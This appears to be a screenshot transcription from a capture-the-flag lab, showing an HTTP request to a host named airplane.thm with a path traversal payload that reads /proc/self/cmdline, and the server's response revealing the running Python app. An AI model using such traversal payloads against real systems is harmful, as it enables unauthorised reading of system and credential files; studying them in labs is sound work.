 1 GET /?page=../../../../../proc/self/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefo
x/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 22 Apr 2025 19:16:01 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 24
7 Last-Modified: Tue, 22 Apr 2025 19:01:04 GMT
8 Cache-Control: no-cache
9 ETag: "1745348464.5720155-0-208736830"
10 Date: Tue, 22 Apr 2025 19:16:01 GMT
11 Connection: close
12
13 /usr/bin/python3app.py